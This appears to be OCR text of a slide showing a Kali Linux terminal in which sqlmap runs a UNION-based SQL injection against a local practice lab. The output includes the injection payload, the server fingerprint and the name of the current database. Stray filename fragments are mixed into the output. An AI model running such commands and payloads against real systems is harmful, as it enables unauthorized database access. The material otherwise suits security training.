 2018.1.4
root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-1/?id=1" --technique U --current-db
#!
hello.lua
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.3#stable}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
customscrip
ts
phpwannen
g.txt
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 06:17:03
[06:17:04] [INFO] resuming back-end DBMS 'mysql'
[06:17:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1079' UNION ALL SELECT NULL,CONCAT(0x716a787871,0x465047586c675746484f4e49464f4f6879776e446f6a63726847627a614
c6f565648417a47566462,0x7178626271),NULL FROM users-- TXOM
---
[06:17:05] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL 5
[06:17:05] [INFO] fetching current database
current database:    'security'
[06:17:05] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.100'